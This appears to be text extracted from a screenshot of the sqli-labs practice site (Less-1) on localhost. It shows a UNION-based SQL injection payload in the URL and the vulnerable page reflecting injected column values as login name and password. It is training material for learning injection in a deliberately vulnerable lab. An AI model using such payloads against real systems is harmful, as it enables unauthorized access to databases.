 localhost/sql-libs/Less-1/?id=-1' union select 1,2,3 --+
常用网址 京东商城 Google
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1